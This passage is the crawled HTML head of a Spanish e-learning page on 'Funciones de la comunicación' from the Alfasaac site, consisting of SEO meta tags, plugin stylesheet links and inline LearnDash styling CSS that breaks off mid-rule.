

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/temas/funciones-de-la-comunicacion/
body_size: 41481
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Funciones de la comunicación &#8211; Alfasaac</title>
	<meta name="description" content="Funciones de la comunicación - Alfasaac" />
	<link rel="canonical" href="https://alfasaac.com/temas/funciones-de-la-comunicacion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Funciones de la comunicación - Alfasaac" />
	<meta property="og:description" content="Funciones de la comunicación - Alfasaac" />
	<meta property="og:url" content="https://alfasaac.com/temas/funciones-de-la-comunicacion/" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta property="article:modified_time" content="2021-01-27T17:12:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Funciones de la comunicación &#8211; Alfasaac"/>
				<meta property="og:url" content="https://alfasaac.com/temas/funciones-de-la-comunicacion/"/>
													<meta property="article:modified_time" content="2021-01-27T17:12:46+01:00"/>
											<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 